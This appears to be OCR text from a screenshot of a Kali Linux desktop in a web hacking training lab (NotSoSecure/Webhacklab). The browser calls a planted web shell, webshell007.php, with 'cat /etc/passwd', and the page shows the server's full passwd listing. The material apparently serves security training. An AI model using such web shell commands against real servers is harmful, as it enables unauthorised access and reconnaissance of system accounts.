 Applications
Burp Suite Community ...
Mozilla Firefox
*(Untitled)
Downloads - File Manager
Terminal - root@kali: ~/...
19:27
root
Mozilla Firefox
cloud.webhacklab.com/webs
cloud.webhacklab.com/webshell007.php?call=cat+%2Fetc%2Fpasswd
130%
php
Burp
NotSosecure
Shop Webhacklab
Topup Webhacklab
Microblog
HealthCheck
Admin Webhacklab
Utility
WebCache Poison
WebCache Deception
Wordpres NotSoSec...
Joomla NotSoSecure
Database Connection
Slim
JWT Debugger
go
My Webshell 1001
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
ssm-user:x:500:500::/home/ssm-user:/bin/bash
ec2-user:x:501:501:EC2 Default User:/home/ec2-user:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin
healthd:x:502:502::/home/healthd:/sbin/nologin
webapp:x:498:496::/home/webapp:/sbin/nologin